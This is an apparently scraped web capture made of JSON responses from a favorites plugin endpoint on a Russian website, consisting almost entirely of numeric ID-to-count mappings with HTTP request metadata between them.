,"112617":1,"108499":2,"114437":1,"30064":1,"117338":1,"108934":1,"116800":1,"116742":1,"115928":1,"119321":1,"112100":1,"119509":1,"69133":1,"88666":1,"114516":1,"105898":1,"107584":1,"116923":1,"117402":1,"89296":1,"112542":1,"112555":1,"119525":1,"119606":2,"119271":2,"119214":1,"119137":1,"117014":1,"112074":1,"12685":1,"119772":1,"25927":1,"348":1,"60886":1,"118479":1,"117077":1,"108573":2,"112739":1,"112758":1,"119457":1,"116609":1,"119918":1,"115922":2,"119583":2,"88803":1,"69548":1,"69547":1,"63499":2,"115013":1,"114509":2,"112244":1,"90697":1,"116499":1,"118429":1,"120074":1,"120069":1,"120067":1,"119852":1,"119611":1,"119600":1,"119481":1,"90309":1,"114902":1,"89828":1,"117344":1,"24289":1,"112137":1,"117146":1,"108258":1,"20268":1,"9241":1,"2033":1,"16601":1,"69062":1,"119001":2,"105660":1,"119283":1,"119436":2,"118676":2,"116276":1,"69060":1,"116062":1,"117005":1,"118705":1,"118663":2,"108657":2,"117404":1,"114652":1,"114852":1,"119111":1,"18956":1,"119968":1,"120225":2,"120224":2,"90348":2,"86878":1,"120106":1,"120226":1,"120223":1,"120212":2,"120193":1,"120192":1,"120188":1,"120177":1,"88562":1,"114459":1,"86645":1,"105208":1,"114401":1,"105350":1,"119235":1,"89641":1,"116071":1,"119129":1,"108507":1,"108506":1,"119951":1,"120185":1,"105047":1,"92248":1,"112319":1,"115628":1,"6561":1,"114576":1,"112631":1,"88541":1,"120491":1,"101407":1,"67825":1,"108848":1,"91921":1,"114525":1,"117406":1,"117412":1,"112094":1,"66148":1,"119141":1,"20079":1,"119151":1,"90503":1,"108526":1,"100555":1,"107997":1,"116856":1,"119908":1,"120462":2,"119717":1,"104238":1,"27740":2,"119306":1,"120042":1,"120052":1,"112731":1,"120448":3,"108544":1,"120432":2,"120440":1,"119696":3,"112294":2,"112128":2,"118075":1,"108963":1,"71272":1,"120447":4,"112054":2,"92252":1,"114470":1,"116630":1,"117253":1,"120137":1,"90283":1,"119714":1,"105868":2,"108397":1,"119988":1,"108384":1,"28160":1,"120128":1,"119475":1,"63235":1,"105986":1,"120602":1,"119375":1,"107568":1,"119584":1,"5824":1,"120609":1,"115597":1,"116659":3,"105902":1,"6581":1,"108819":1,"89765":1,"120671":2,"118343":1,"108406":1,"5552":1,"118614":2,"117293":2,"120784":1,"120742":1,"112593":1,"116333":1,"6580":1,"115767":2,"120431":1,"120603":1,"106437":1,"112784":1,"107748":1,"121123":1,"120865":2,"120866":2,"66330":2,"2193":1,"16139":1,"112079":1,"115869":1,"119790":1,"68366":1,"118541":2,"109848":1,"115831":2,"118626":1,"105859":1,"115011":1,"96184":1,"114968":2,"91851":1,"116156":1,"120817":1,"115781":1,"116211":1,"119437":1,"119458":1,"120950":1,"64267":1,"2510":1,"12759":1,"120984":1,"119223":1,"112717":1,"108304":1,"120540":1,"104795":1,"117431":1,"117474":2,"119905":2,"120298":1,"120770":1,"10298":1,"114637":1,"115758":1,"53849":2,"120902":1,"119880":1,"105669":1,"26634":1,"120685":1,"11293":1,"90454":1,"116826":1,"117210":1,"4144":1,"121127":1,"118217":1,"121929":1,"116290":2,"116251":3,"116252":1,"119249":1,"121911":1,"121833":1,"114552":1,"90598":1,"97157":1,"9488":1,"26442":1,"63391":1,"89394":1,"115965":1,"119333":1,"30406":1,"91927":1,"68808":1,"89766":1,"86740":1,"116078":1,"119679":1,"22643":2,"116063":1,"121832":1,"11908":1,"116144":2,"119732":1,"119734":1,"122221":1,"120483":1,"122194":1,"88701":2,"108490":1,"108599":1,"108615":1,"112491":1,"112493":1,"112618":1,"112635":1,"112637":1,"114579":1,"120428":1,"68491":1,"104895":1,"106057":1,"122253":1,"22509":1,"91924":1,"95439":2,"97644":1,"97958":1,"98173":1,"101402":1,"103684":2,"104774":2,"104860":1,"104898":1,"105215":1,"105247":1,"106146":1,"107444":1,"108133":1,"112402":1,"112462":1,"112654":1,"112653":1,"114937":1,"114936":2,"116346":2,"116516":2,"116551":1,"116552":1,"116569":1,"116664":1,"116665":1,"117119":2,"117163":1,"117169":1,"117176":1,"117183":1,"117185":2,"117202":2,"119752":1,"119753":2,"119901":1,"120149":1,"120151":1,"120135":1,"120456":1,"120634":2,"120633":1,"121439":2,"122022":1,"122037":1,"122030":1,"122053":1,"116739":1,"92141":1,"121371":1,"120247":1,"22353":1,"121451":1,"121366":2,"118684":1,"122345":1,"23704":1,"7798":1,"104643":1,"107949":1,"107974":1,"108009":1,"118585":1,"104897":1,"121432":1,"97907":1,"121150":3,"120187":1,"69478":2,"119726":1,"115957":2,"122442":1,"119995":2,"119322":2,"119429":1,"115902":1,"116202":2,"121773":1,"118486":1,"118521":1,"119105":1,"121229":1,"121306":1,"92010":2,"117322":2,"118668":1,"121354":1,"122013":1,"122049":1,"122048":1,"122059":1,"122072":2,"122074":1,"122078":1,"122081":1,"121348":1,"122452":1,"119557":1,"23094":1,"122050":1,"121385":1,"104489":1,"114300":2,"107831":1,"119587":2,"119535":3,"119827":2,"112179":1,"112564":1,"112656":1,"112658":1,"112691":1,"114370":1,"114977":1,"118754":1,"119745":1,"119930":2,"120631":1,"120728":2,"121817":1,"118337":2,"116242":1,"29438":1,"90452":1,"90649":1,"107804":1,"122085":1,"114298":1,"68754":1,"120753":1,"122012":2,"69354":1,"69417":1,"119415":2,"117275":1,"116059":1,"118818":2,"122026":1,"106045":1,"122639":2,"122615":1,"116775":1,"116746":1,"90603":1,"106112":1,"112173":2,"17410":1,"116788":1,"119269":3,"62050":1,"116995":1,"119270":2,"23485":1,"17221":1,"26063":1,"106136":1,"121187":2,"92335":1,"116996":1,"120264":1,"116810":1,"116639":1,"24899":1,"122699":1,"89844":1,"43360":1,"20745":1,"119167":1,"13020":2,"18411":1,"116718":1,"116560":1,"116191":1,"119022":1,"114555":3,"122736":1,"117493":1,"115623":1,"116812":1,"119148":1,"121413":2,"69560":1,"121802":1,"116727":1,"71276":1,"121412":3,"116629":2,"71251":1,"105979":1,"120258":2,"86725":1,"122713":1,"8438":1,"105353":1,"22998":1,"106043":1,"119142":1,"8489":1,"120257":3,"104505":1,"108037":1,"115872":1,"121144":1,"10463":1,"107955":1,"120951":1,"122349":1,"118230":1,"116809":1,"92254":1,"13033":1,"66122":1,"1846":1,"122192":1,"86204":2,"106051":2,"120587":1,"123032":2,"69265":3,"112250":1,"122877":1,"118610":1,"118611":1,"118647":1,"121250":1,"89730":1,"120100":1,"120937":1,"120948":1,"27704":1,"116752":1,"106086":1,"71630":1,"122829":1,"121419":1,"27977":1,"116834":1,"119677":1,"123074":1,"108660":1,"116889":1,"122440":3,"108228":1,"122616":1,"121857":1,"119875":1,"120261":1,"123186":2,"112186":1,"27447":1,"107308":1,"123188":4,"123185":2,"88632":2,"114431":1,"120731":1,"120864":1,"119150":1,"119704":1,"117156":2,"122300":2,"119376":1,"119450":1,"104352":1,"119556":1,"119697":1,"119796":1,"120549":1,"123108":1,"123279":1,"123321":1,"43105":1,"116649":2,"122907":1,"86383":1,"120124":1,"120895":1,"121102":1,"104674":1,"116784":1,"120889":1,"122218":1,"89450":1,"68572":1,"86057":1,"90621":1,"104772":1,"121928":1,"120541":1,"105068":1,"119054":2,"115790":1,"122058":1,"121818":2,"123387":1,"29907":1,"121318":1,"121376":1,"122869":1,"121415":1,"119395":1,"119404":1,"104629":1,"90413":2,"119419":1,"123452":2,"112732":1,"92048":1,"122088":1,"112733":1,"112730":1,"121775":1,"123286":1,"108512":2,"89468":1,"114492":1,"88760":1,"110216":1,"88740":1,"117246":1,"117342":2,"23714":2,"97155":1,"97148":1,"122970":1,"117492":1,"122606":2,"122898":1,"112444":1,"69254":1,"112409":1,"89047":1,"123082":2,"123081":1,"122949":1,"115556":1,"108433":1,"123733":1,"112552":1,"120960":1,"123681":1,"118802":1,"121239":1,"108608":1,"112599":1,"105218":1,"122923":1,"116855":1,"118583":1,"105854":1,"104200":1,"121021":1,"116344":1,"118580":1,"118584":1,"108350":1,"118710":1,"120299":1,"104195":1,"114965":1,"114963":1,"112643":1,"112624":2,"86484":1,"104721":1,"108524":1,"108525":1,"108532":1,"108535":1,"121251":1,"91922":1,"118960":1,"117225":1,"112601":1,"121279":1,"18055":1,"123717":1,"122341":1,"122985":2,"123771":1,"123519":1,"121799":1,"120619":2,"69535":2,"122248":1,"123334":1,"116667":1,"108763":1,"123434":2,"112580":1,"116661":1,"123389":1,"123494":2,"108208":1,"112218":1,"118055":2,"118313":1,"123229":1,"122984":1,"122637":2,"118488":1,"118867":1,"118825":1,"118577":1,"117513":1,"105862":1,"122574":1,"123287":2,"6651":1,"112685":1,"120859":1,"123017":1,"117408":2,"123778":1,"88523":1,"119588":1,"108081":1,"123533":1,"23914":1,"123874":1,"108119":1,"118642":1,"121353":1,"122100":1,"116358":1,"119112":1,"112720":1,"112714":1,"120968":1,"53888":1,"119925":1,"121326":1,"119658":1,"123176":2,"121847":1,"68695":1,"28463":1,"123178":1,"123754":1,"123179":1,"105845":1,"116886":1,"119256":2,"123789":3,"124224":1,"30405":1,"88708":2,"89927":2,"121463":2,"118368":1,"120453":1,"121208":1,"105098":1,"107733":1,"124138":1,"2150":1,"2263":1,"53802":1,"123791":1,"114367":1,"60302":1,"123953":1,"20923":1,"104293":1,"123626":1,"120798":1,"104206":1,"117228":1,"123682":1,"103577":1,"105250":1,"117316":1,"123503":1,"120825":1,"107747":1,"123803":1,"122801":1,"112424":1,"123896":1,"123880":1,"107734":1,"123688":1,"68484":1,"90657":1,"117391":1,"122183":1,"121459":1,"108688":1,"121449":1,"115674":1,"122854":1,"117222":1,"105837":1,"105835":1,"123804":1,"121460":2,"123909":2,"123683":1,"123897":1,"122181":1,"119344":1,"122473":1,"5430":1,"116049":1,"116128":1,"89236":1,"123018":1,"121471":2,"89473":1,"106029":2,"86523":1,"124257":1,"124213":2,"124161":1,"123872":1,"123870":1,"123654":1,"118502":1,"123672":1,"123651":1,"124198":1,"124229":1,"124131":1,"122472":2,"120979":1,"120837":1,"117461":1,"117068":1,"117104":1,"112400":2,"88595":1,"86867":1,"86245":1,"83553":1,"67964":1,"123565":1,"120495":1,"121795":1,"123201":1,"108757":1,"105886":1,"107586":1,"69090":1,"124363":1,"124072":1,"122838":1,"122981":1,"123008":1,"122681":1,"121852":1,"122272":1,"121489":1,"121794":1,"121149":1,"120267":1,"119624":1,"119502":1,"119156":2,"119261":1,"118542":2,"123742":1,"124287":1,"124105":1,"123700":1,"122540":1,"122536":1,"122526":1,"122425":1,"119784":1,"119785":1,"120018":2,"107499":1,"26128":1,"108690":1,"119971":2,"122023":1,"122255":1,"124384":1,"124385":2,"4407":1,"122591":1,"120816":2,"24420":1,"116519":1,"116793":2,"122810":1,"117189":1,"122831":1,"123846":1,"122830":1,"124171":1,"120292":1,"120668":2,"120669":1,"68156":1,"116508":1,"121360":2,"123965":1,"107913":1,"124312":1,"124313":1,"119605":1,"115007":2,"118239":1,"124034":1,"119898":1,"110371":1,"122935":1,"114391":1,"92187":1,"108839":1,"60790":1,"121278":1,"124304":1,"123899":2,"123729":1,"120584":1,"123570":1,"105768":1,"123657":1,"115049":1,"122825":1,"123906":2,"92074":1,"86380":1,"123916":1,"123915":1,"122847":1,"123774":1,"105885":1,"86052":2,"119487":1,"119512":1,"120263":2,"122746":1,"122747":1,"123950":1,"123459":1,"120812":1,"123710":2,"43329":1,"120636":1,"124233":1,"122822":1,"6130":1,"112563":1,"103561":1,"90417":1,"120036":1,"86734":1,"114399":1,"124383":1,"116507":1,"117161":1,"90685":1,"108070":1,"104518":1,"122235":1,"123288":2,"124324":1,"120017":1,"120233":1,"120616":1,"116104":1,"119857":1,"114295":1,"122438":1,"68773":1,"86142":1,"123083":1,"124502":1,"90361":1,"23322":1,"64839":1,"121801":1,"114575":1,"116233":1,"116234":1,"116648":1,"124260":1,"124094":2,"124098":2,"124298":1,"124276":3,"124267":1,"124102":1,"123928":1,"119873":1,"92387":1,"116153":1,"124259":1,"124103":1,"117036":1,"124277":1,"116178":1,"116197":1,"112430":1,"26230":1,"118603":1,"118212":1,"123933":2,"86684":1,"112429":1,"119202":1,"120686":2,"124627":1,"119268":1,"20216":1,"106820":1,"124477":1,"124297":1,"115863":1,"122646":1,"115818":1,"119435":1,"66606":1,"123768":2,"105999":1,"89009":1,"16144":1,"122447":1,"122504":1,"20125":1,"122448":1,"90381":1,"122379":1,"122429":1,"4031":1,"22679":1,"90389":1,"119683":1,"86112":1,"112199":1,"123534":1,"120863":1,"112690":1,"9151":1,"642":1,"117227":1,"121079":1,"123020":1,"116200":1,"124444":1,"121007":1,"116141":1,"114299":1,"101414":1,"124090":1,"122076":2,"18839":1,"123000":1,"118962":2,"121295":1,"120662":1,"124124":1,"124120":3,"116274":1,"99849":1,"124755":1,"123129":1,"123128":1,"124790":1,"124567":1,"121344":1,"86033":1,"28466":1,"69111":1,"108935":1,"124555":1,"122273":1,"124036":1,"124037":1,"121392":1,"114329":2,"124681":1,"123905":2,"112716":1,"123773":1,"116179":3,"123218":1,"124035":1,"23929":1,"119680":1,"116166":1,"124133":1,"122432":1,"53895":1,"112258":1,"69267":1,"112230":1,"81440":1,"18573":1,"114487":2,"124904":1,"115848":1,"105871":4,"121404":1,"60076":1,"121146":1,"125049":1,"125054":1,"124653":1,"124657":1,"124564":3,"124493":2,"124331":1,"124330":1,"124083":1,"121864":2,"124994":2,"125037":2,"24921":1,"23646":1,"23647":1,"64630":1,"64745":1,"64783":1,"104042":1,"89568":1,"100561":1,"124860":1,"43256":1,"107690":1,"124884":1,"124936":1,"124664":1,"124665":1,"123692":1,"123790":2,"123825":1,"123827":1,"116681":1,"121191":1,"124283":1,"125126":1,"112132":1,"123400":1,"118050":5,"124467":1,"124061":1,"119909":2,"122254":1,"122444":1,"123127":1,"43157":1,"43126":1,"25735":1,"64229":1,"28417":1,"29270":1,"86496":1,"86578":1,"86874":1,"89072":1,"90488":1,"92160":1,"100913":1,"100956":1,"103663":1,"104782":1,"89495":1,"112524":1,"88937":1,"112152":1,"121405":1,"123224":1,"124917":1,"21783":1,"17239":1,"116937":1,"124456":1,"120702":2,"64615":1,"123413":1,"125415":1,"125427":1,"122047":1,"124914":1,"116765":1,"114453":1,"105349":1,"112065":1,"119265":1,"18598":1,"116757":1,"118009":1,"119518":1,"115624":1,"119577":1,"120882":1,"122839":1,"121793":1,"26702":1,"108448":1,"105690":1,"108454":1,"117403":1,"105326":1,"108644":1,"89323":1,"105343":1,"108043":1,"112061":1,"86447":1,"114426":1,"69339":1,"124970":3,"119407":1,"114537":2,"121096":2,"117433":1,"115807":1,"116946":1,"124780":1,"124220":1,"124149":1,"28122":1,"124122":1,"123873":1,"112531":1,"22412":1,"125297":1,"124196":1,"92186":1,"116981":1,"116372":1,"112715":1,"104530":1,"28269":1,"17096":1,"92176":1,"90526":1,"117232":1,"89552":2,"119816":1,"114536":2,"119631":1,"125369":2,"68944":1,"123515":1,"119232":1,"105891":1,"124230":1,"90707":1,"122031":1,"119098":1,"122490":1,"125102":1,"125110":1,"125371":2,"125300":1,"125256":1,"125310":1,"125277":1,"124733":1,"125163":1,"125240":1,"112242":1,"112241":1,"122097":1,"122082":1,"69511":1,"90546":1,"90549":1,"43130":1,"64199":1,"124452":1,"125043":1,"125042":1,"125370":1,"112082":2,"125014":2,"116343":1,"122093":1,"118907":1,"121863":1,"125039":2,"124995":2,"125040":2,"124644":1,"125273":1,"125278":1,"116509":2,"19986":1,"116678":1,"107607":1,"120197":1,"124022":1,"121240":2,"123574":1,"123599":1,"123619":1,"124598":1,"124642":1,"124643":1,"123883":2,"122882":1,"116253":1,"124300":1,"124284":1,"125677":1,"116248":1,"116255":1,"121861":1,"19216":1,"27947":1,"105850":1,"114993":1,"114995":1,"114997":1,"114998":2,"107576":1,"124392":1,"121467":1,"120438":2,"120682":2,"124843":1,"118517":1,"120118":1,"120122":1,"118193":1,"121878":1,"106850":1,"116237":1,"92236":1,"124835":1,"121304":1,"68445":1,"106117":1,"122919":1,"125766":3,"124506":1,"121821":1,"121248":1,"124074":1,"6621":1,"91657":1,"116536":1,"120300":1,"123900":1,"115718":1,"123911":2,"123406":1,"119171":1,"123684":2,"123912":2,"120820":1,"125737":1,"22147":1,"88815":1,"88827":1,"125105":1,"125788":1,"104388":1,"122080":1,"105041":1,"92190":1,"94533":1,"7719":1,"20439":1,"22356":1,"125119":2,"124905":1,"124551":1,"124561":1,"30122":1,"30126":1,"124968":3,"120955":1,"123800":1,"123798":1,"123799":1,"123625":2,"123368":2,"123367":2,"123369":1,"124231":1,"122634":1,"105962":1,"108071":1,"125218":1,"108279":1,"122994":1,"120839":1,"120656":1,"125660":1,"123736":1,"12017":1,"116180":1,"125385":1,"117319":1,"121241":1,"124499":1,"123856":1,"124646":1,"122463":1,"112556":1,"112398":1,"122942":1,"124771":1,"124768":1,"117477":1,"117478":1,"123750":1,"124753":1,"125207":1,"124671":1,"124857":2,"124957":1,"68705":1,"89636":1,"105788":1,"107835":1,"121660":1,"120973":1,"120810":1,"120809":1,"68026":1,"89977":2,"105827":1,"117476":1,"117535":1,"22656":1,"4326":1,"10293":1,"108591":1,"121410":1,"108738":1,"5656":1,"18907":1,"21450":1,"27337":1,"122446":1,"122533":1,"116291":1,"115630":1,"122360":1,"121866":1,"125038":1,"119422":1,"121305":1,"16377":1,"124889":1,"125695":1,"30401":2,"123641":1,"125686":1,"120201":1,"120904":1,"107833":1,"119165":1,"116626":1,"122742":1,"125733":1,"112336":1,"124622":1,"107741":1,"123735":1,"124974":1,"124026":1,"123919":1,"122897":1,"122479":1,"104174":2,"19450":2,"107988":2,"119205":3,"119710":3,"4630":1,"107715":1,"117028":1,"123183":1,"124723":1,"117182":1,"88865":1,"119566":1,"119684":1,"123962":1,"123959":1,"122327":1,"120681":1,"124513":1,"125230":2,"125229":1,"120108":1,"104656":1,"115041":3,"90018":1,"124178":1,"114905":1,"114417":1,"125535":1,"125540":2,"125818":1,"30305":1,"120783":1,"123545":1,"89788":1,"124795":1,"28541":1,"95262":1,"102936":1,"105852":1,"107478":1,"119879":1,"119917":1,"124924":1,"125283":1,"115015":1,"124589":1,"125792":1,"68641":1,"124302":1,"120168":1,"123821":1,"120077":1,"124669":1,"124208":1,"120213":1,"124309":1,"117443":1,"97651":1,"104876":1,"125751":1,"125557":1,"105194":1,"125722":1,"124364":2,"107904":1,"125857":1,"124908":3,"68392":1,"124487":1,"120970":1,"116675":1,"123618":1,"125543":1,"121282":1,"125478":1,"114917":1,"125838":1,"125835":1,"124813":1,"124983":1,"124484":1,"124999":1,"125567":2,"120581":1,"121311":1,"123910":1,"123913":1,"105227":1,"123680":1,"110372":1,"116518":1,"121901":1,"119599":1,"123697":1,"124473":1,"124483":1,"123210":1,"119884":1,"122189":1,"123726":1,"124031":1,"122193":1,"119893":1,"123734":1,"119896":1,"125530":1,"118758":1,"110684":1,"124255":1,"122209":1,"122215":1,"125541":1,"112487":1,"97646":1,"125051":1,"69490":1,"120971":1,"120459":1,"116774":1,"26434":1,"105137":1,"9589":1,"63194":1,"64621":1,"64622":1,"64623":1,"64663":1,"64620":1,"64626":1,"121094":1,"118728":1,"108529":1,"118820":1,"115870":1,"122424":1,"125137":1,"124915":4,"66116":1,"111505":2,"94971":1,"112427":1,"69431":1,"119876":1,"107852":1,"118095":1,"119640":1,"120694":1,"117384":1,"122258":1,"116637":1,"122284":1,"112057":1,"112069":1,"28519":1,"27829":1,"123055":1,"123140":1,"117281":1,"89678":1,"122953":1,"124775":2,"124314":1,"114385":1,"105380":1,"53755":1,"53756":2,"53896":1,"118927":1,"123902":1,"107926":1,"106171":2,"118388":1,"117497":3,"108107":2,"119782":2,"124891":1,"93384":3,"104738":3,"108948":3,"118378":3,"117405":3,"95944":3,"124952":3,"119099":1,"125560":1,"121294":1,"121891":1,"123665":1,"123666":1,"125765":1,"124659":1,"123632":1,"122571":1,"124393":1,"121465":1,"121458":1,"89201":1,"104536":1,"123936":1,"88868":1,"119158":1,"125306":1,"124371":1,"121009":1,"125803":1,"120961":1,"105917":1,"64200":1,"28419":1,"105963":1,"106085":1,"108655":1,"108659":1,"116132":1,"116240":1,"119778":1,"124093":1,"124095":1,"20487":1,"69227":1,"13296":1,"102832":1,"121035":2,"115932":1,"122544":1,"125613":1,"125618":1,"121110":2,"120852":2,"122238":2,"7718":1,"115899":1,"120437":1,"120716":1,"86748":1,"124445":1,"114842":1,"90236":1,"122833":1,"68589":1,"119229":1,"119242":1,"119537":1,"119070":1,"119546":1,"17794":1,"107967":1,"56582":1,"95532":1,"119353":1,"120031":1,"122032":1,"122094":1,"124183":1,"124953":1,"125158":1,"125153":1,"120944":1,"112544":1,"125259":1,"123237":1,"123236":1,"123235":1,"119139":1,"119373":1,"123414":1,"120881":1,"13577":1,"124288":1,"21317":1,"123888":1,"118046":1,"118328":1,"118076":1,"68371":1,"105045":1,"63508":1,"28471":1,"104239":1,"117466":1,"124066":1,"86062":1,"97038":1,"125796":1,"124014":1,"118096":1,"123211":1,"114514":1,"119332":1,"122703":1,"118246":1,"115918":1,"119401":1,"119402":1,"116896":1,"116890":1,"124911":1,"11675":1,"107450":1,"20511":1,"125659":1,"125661":1,"125134":1,"62643":1,"124500":1,"123327":1,"122823":1,"120998":1,"119843":1,"119576":1,"117442":1,"63750":1,"86348":1,"125571":1,"125840":1,"90652":1,"122962":1,"125063":1,"125763":1,"116269":1,"106149":1,"106153":1,"106148":1,"120918":1,"122098":1,"125874":1,"123330":1,"123332":1,"124950":1,"125221":1,"125592":1,"69344":1,"71263":1,"104785":1,"107463":1}}}}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://topaz-kirov.ru/assets/components/msfavorites/action.php?service=msfavorites&ctx=web&action=favorites%2Fmultiple&method=get&list=default&type=resource&_=1768979184404
body_size: 33867
content:
{"success":true,"message":"","data":{"meta":{"method":"get","bind":"many","list":"default","type":"resource","total":0},"props":{"service":"msfavorites","ctx":"web","action":"favorites\/multiple","method":"get","list":"default","type":"resource","_":"1768979184404","class":"resource","key":""},"result":{"keys":[],"users":{"14357":1,"14356":1,"14355":1,"13175":1,"13164":1,"13155":3,"13150":2,"13151":1,"13149":3,"13140":1,"13138":2,"13136":1,"13127":2,"13124":1,"1792":1,"12270":2,"1825":2,"2106":1,"1826":3,"1603":1,"9389":1,"920":2,"11809":2,"1637":2,"2429":1,"933":4,"938":2,"1321":2,"1323":5,"5915":2,"988":15,"6724":1,"5910":8,"5258":1,"2249":6,"6744":1,"2250":1,"5237":1,"788":2,"14343":1,"12592":2,"13425":5,"12581":1,"12579":1,"12564":2,"12552":1,"9671":1,"9515":2,"9500":1,"9448":2,"9444":3,"10248":4,"10671":2,"10647":2,"10638":2,"10578":3,"1677":1,"1142":1,"631":3,"1211":6,"14160":2,"14158":3,"563":2,"6070":1,"5793":1,"966":5,"12008":4,"2377":5,"1852":4,"12238":2,"5911":8,"1009":1,"10743":1,"5899":1,"5826":1,"5825":2,"5811":2,"2692":1,"10744":5,"12605":6,"1695":1,"11667":1,"10601":2,"10600":1,"9538":1,"6185":3,"8837":3,"634":8,"9723":1,"5423":1,"2644":8,"5819":3,"14353":1,"3687":2,"12163":2,"12162":2,"13448":4,"6338":1,"6490":3,"7124":2,"12894":1,"2472":2,"2313":2,"2789":2,"4978":2,"13251":6,"14342":2,"12831":3,"11870":4,"11869":2,"11786":1,"661":2,"12940":1,"1751":4,"10196":4,"2476":2,"2433":3,"14368":2,"12622":1,"12490":4,"10538":1,"695":3,"962":3,"961":16,"13255":12,"13235":2,"13234":1,"13227":1,"11938":9,"11626":2,"14081":2,"13125":1,"13114":1,"13089":1,"13088":1,"13073":3,"13072":2,"13069":1,"13064":2,"13085":1,"13080":1,"13079":3,"13075":1,"12040":3,"7574":1,"1134":1,"13257":6,"9924":1,"10007":1,"5760":1,"3543":2,"4474":1,"10093":2,"1567":2,"2469":5,"13252":6,"935":16,"6885":1,"4596":1,"4008":1,"2101":1,"4305":1,"12899":1,"12401":2,"1802":2,"8698":2,"1291":1,"13872":2,"2243":1,"1686":2,"8694":2,"1693":1,"12272":1,"11185":1,"12558":2,"1709":1,"12306":1,"12608":1,"11191":1,"12615":1,"1001":1,"1822":2,"712":2,"1330":2,"12003":1,"12274":1,"12303":1,"1367":1,"2652":1,"12546":1,"2867":1,"1782":1,"11126":1,"12451":1,"12471":2,"2740":2,"12477":1,"1342":2,"11047":1,"1427":2,"12547":1,"1858":5,"13188":2,"12015":1,"8695":2,"9320":1,"1369":1,"8822":1,"1205":3,"12609":1,"9497":1,"12307":2,"819":5,"735":4,"12313":1,"1000":2,"837":5,"10263":4,"8524":3,"723":1,"1691":5,"1690":3,"8798":2,"2288":1,"9710":1,"11861":3,"2389":2,"12178":2,"11783":7,"11426":2,"11027":1,"10695":2,"9962":3,"10575":1,"12016":1,"10491":2,"9123":2,"9118":1,"8977":1,"8560":1,"8514":1,"8503":1,"8491":2,"5932":1,"5913":3,"5797":1,"5545":1,"5544":1,"5313":1,"5218":1,"5114":1,"4848":1,"4770":1,"4422":1,"3742":1,"2484":1,"2414":1,"2402":1,"2400":1,"2290":1,"1180":7,"8486":1,"5074":1,"13850":1,"12328":3,"12329":5,"11676":1,"10332":1,"8824":4,"8770":2,"8663":3,"1641":6,"1040":8,"861":5,"13608":2,"12886":2,"14061":1,"12595":3,"9516":5,"9348":2,"8794":1,"8757":1,"8628":1,"1808":1,"11404":1,"10616":1,"10543":1,"9086":1,"8569":2,"5929":1,"5895":3,"1095":1,"13262":1,"599":2,"4316":1,"1147":6,"13443":4,"12188":1,"12156":5,"800":1,"11661":4,"12913":1,"12826":2,"12762":1,"12259":1,"12021":1,"12006":1,"11921":1,"11911":1,"11845":2,"11240":1,"10451":3,"10440":1,"10380":1,"10046":1,"9861":1,"9268":1,"9214":2,"9051":1,"8882":1,"8512":2,"7679":1,"7644":1,"7502":1,"7501":1,"7091":1,"6785":1,"8027":1,"6720":1,"6619":2,"6418":1,"6371":1,"5727":2,"6259":1,"5976":1,"5963":1,"5945":3,"5940":1,"5937":2,"5938":2,"5714":1,"5560":1,"5477":1,"5438":1,"5429":1,"5431":1,"5421":3,"5405":1,"5406":1,"5343":3,"5330":2,"5274":5,"5251":1,"5250":2,"5217":1,"4743":1,"4711":3,"4405":2,"4034":2,"4027":1,"4016":1,"3964":1,"3903":1,"3901":1,"3409":1,"3133":1,"2857":3,"2860":5,"2547":2,"2548":1,"2549":1,"2493":1,"2394":5,"2252":1,"2219":2,"2190":1,"2064":2,"2063":2,"1884":3,"1857":1,"1409":5,"1350":3,"1297":4,"1187":2,"1179":3,"1043":9,"918":1,"767":6,"762":3,"731":3,"597":2,"593":8,"518":5,"494":1,"316":2,"213":1,"199":3,"188":1,"11956":2,"4491":1,"4488":1,"3705":1,"13062":2,"14139":1,"1935":4,"871":1,"1719":1,"824":1,"707":3,"13246":7,"13244":7,"13245":7,"1692":3,"1748":2,"959":2,"9636":2,"14299":3,"14083":1,"11038":1,"11037":1,"11004":1,"10322":2,"13851":2,"12979":2,"12970":3,"14388":1,"14387":1,"10192":1,"12967":1,"12593":1,"12584":1,"12191":2,"11991":1,"10321":3,"9550":1,"9499":4,"9494":4,"8707":3,"1670":4,"11903":6,"3784":1,"13909":1,"10797":1,"4120":4,"9536":1,"13190":4,"9328":8,"2057":2,"10026":1,"4127":1,"2103":3,"2118":3,"1889":3,"13232":9,"10617":2,"10115":1,"8499":1,"6026":1,"6004":1,"5948":2,"882":1,"14293":1,"11413":3,"12351":4,"11686":1,"5921":1,"1089":1,"9468":2,"13906":3,"9552":1,"14281":1,"1008":6,"5914":1,"2361":1,"13525":2,"13076":2,"14063":1,"13238":17,"8388":1,"12620":1,"14396":1,"14233":1,"490":2,"14320":1,"14237":1,"13959":1,"13957":2,"14292":1,"14285":1,"5286":2,"3064":1,"13818":1,"13804":1,"13802":1,"10277":1,"383":3,"4965":1,"12145":1,"4578":1,"6143":1,"12105":1,"4366":1,"6631":1,"667":1,"4462":1,"4458":1,"4657":1,"4379":1,"2589":1,"506":1,"7136":1,"12995":2,"697":1,"4438":1,"2886":1,"1553":1,"2943":1,"600":4,"3783":1,"385":3,"4656":1,"1239":1,"3978":1,"2719":1,"3935":1,"502":1,"513":1,"3422":1,"3669":1,"545":2,"4280":1,"6795":3,"415":2,"268":2,"3968":1,"4459":2,"8953":1,"2468":1,"1554":1,"6662":2,"792":2,"1885":6,"9085":5,"897":2,"4463":2,"1087":1,"2161":2,"217":2,"2407":2,"4966":1,"2384":2,"2330":2,"11200":2,"9754":1,"8459":3,"14369":1,"8659":4,"8625":3,"1521":2,"1349":1,"9372":3,"515":4,"10019":2,"10061":1,"666":2,"9161":2,"1189":1,"2856":1,"1146":1,"7206":2,"1472":4,"5279":3,"5795":1,"1538":1,"1403":1,"6641":1,"9171":1,"4538":1,"4557":1,"11408":1,"1336":2,"1916":1,"5831":1,"2412":4,"1188":1,"6011":1,"14491":1,"13546":1,"11401":1,"9524":1,"7676":1,"1213":2,"4561":1,"4461":1,"12997":3,"296":2,"408":2,"2406":2,"4899":1,"4165":1,"7165":1,"548":3,"790":3,"791":2,"416":2,"2940":2,"598":2,"4263":1,"1260":1,"4161":1,"2364":1,"1245":2,"1272":1,"1246":3,"1269":2,"1279":1,"11130":2,"13830":2,"9802":1,"448":2,"447":1,"9612":4,"9634":4,"9677":1,"9690":2,"9567":4,"9549":3,"9539":2,"9453":3,"8791":1,"1711":2,"1685":2,"1515":4,"270":1,"1171":4,"866":1,"802":1,"803":3,"741":1,"403":5,"322":2,"317":2,"10413":1,"7646":1,"13130":1,"13099":3,"13051":3,"13049":3,"13048":4,"13046":5,"8662":2,"1640":3,"1452":4,"1178":1,"1172":3